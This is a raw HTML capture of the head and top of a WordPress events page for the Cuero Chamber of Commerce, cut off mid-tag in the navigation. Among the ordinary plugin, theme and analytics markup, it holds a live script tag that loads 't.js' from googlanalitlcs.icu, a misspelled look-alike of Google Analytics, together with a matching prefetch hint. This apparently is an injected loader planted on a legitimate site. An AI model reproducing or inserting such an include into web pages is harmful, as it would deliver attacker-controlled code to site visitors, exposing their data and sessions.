

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuero.org/upcoming-events/2023-12-01/?shortcode=tribe-widget-events-month-2
body_size: 19708
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.6.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Events for December 1, 2023</title>
	<link rel="canonical" href="https://cuero.org/upcoming-events/" />
	<link rel="next" href="https://cuero.org/upcoming-events/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Events Archive - Cuero Chamber of Commerce" />
	<meta property="og:url" content="https://cuero.org/upcoming-events/" />
	<meta property="og:site_name" content="Cuero Chamber of Commerce" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cuero.org/upcoming-events/","url":"https://cuero.org/upcoming-events/","name":"Events Archive - Cuero Chamber of Commerce","isPartOf":{"@id":"https://cuero.org/#website"},"breadcrumb":{"@id":"https://cuero.org/upcoming-events/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cuero.org/upcoming-events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cuero.org/"},{"@type":"ListItem","position":2,"name":"Events"}]},{"@type":"WebSite","@id":"https://cuero.org/#website","url":"https://cuero.org/","name":"Cuero Chamber of Commerce","description":"","publisher":{"@id":"https://cuero.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuero.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cuero.org/#organization","name":"Cuero Chamber of Commerce","url":"https://cuero.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/#/schema/logo/image/","url":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","contentUrl":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","width":358,"height":200,"caption":"Cuero Chamber of Commerce"},"image":{"@id":"https://cuero.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Feed" href="https://cuero.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Comments Feed" href="https://cuero.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cuero Chamber of Commerce &raquo; iCal Feed" href="https://cuero.org/upcoming-events/2026-01-23/?ical=1/" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Events Feed" href="https://cuero.org/upcoming-events/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuero.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-notification-bars-css' href='https://cuero.org/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='cuero-chamber-css' href='https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuero.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.3' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.3' type='text/css' media='print' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://cuero.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.8.3' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://cuero.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-custom-fonts-css' href='https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.0.3.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.6.4.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//kit.fontawesome.com/cbe34caecc.js?ver=6.8.3" id="fontawesome-5-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0" id="cuerochamber-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0" id="cuerochamber-map-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0" id="cuerochamber-tabs-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/mtiFontTrackingCode.js?ver=6.8.3" id="cuerochamber-font-tracking-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyD1TlJW-UtkzpXqgwsysGRhseQ0nSXoDKU&amp;ver=6.8.3" id="cuerochamber-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://cuero.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuero.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cuero.org"><link rel="alternate" href="https://cuero.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://cuero.org/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XZQZBB82KG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XZQZBB82KG');
</script><link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cc_attraction_tabs--wrapper {
	display: flex;
	justify-content: space-between;
}

.cc_attraction_tabs {
	width: 25%;
	margin-right: 5%;
}

.cc_attraction_tabs--locations {
	width: 70%;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}

ul.cc_attraction_tabs--list {
	margin-left: 0;
}

ul.cc_attraction_tabs--list li {
	list-style-type: none;
	margin-bottom: 20px;
}

.cc_attraction_tab a {
	padding: 24px 25px;
	display: block;
	color: #1F7964;
	border-radius: 4px;
	font-size: 18px;
	letter-spacing: 0.4px;
	font-weight: 900;
	text-transform: uppercase;
	background: transparent;
}

.cc_attraction_tab.cc_attraction_tab--active a {
	background-image: linear-gradient(135deg, #4A8E7E 0%, #0B4557 100%);
	color: #FCF8F4;
}

.cc_attraction_tab i {
	margin-right: 5px;
}

.cc_attraction_tabs--location {
	width: 30%;
	margin-right: 3%;
	margin-bottom: 15px;
}

.cc_attraction_tabs--location h3 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
	font-size: 20px;
	color: #1F1F1F;
	letter-spacing: 1.1px;
	margin-bottom: 12px;
}

.cc_attraction_tabs--location p {
	margin-bottom: 0;
	font-size: 14px;
}
		</style>
		</head>
<body class="archive post-type-archive post-type-archive-tribe_events wp-custom-logo wp-theme-genesis wp-child-theme-cuerochamber tribe-events-page-template tribe-theme-genesis tribe-no-js tribe-filter-live header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://cuero.org/" class="custom-logo-link" rel="home"><img width="358" height="200" src="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png" class="custom-logo" alt="Cuero Chamber of Commerce" decoding="async" fetchpriority="high" srcset="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png 358w, https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1-300x168.png 300w" sizes="(max-width: 358px) 100vw, 358px" /></a><p class="site-title"><a href="https://cuero.org/">Cuero Chamber of Commerce</a></p></div><nav class="cc_nav-mobile 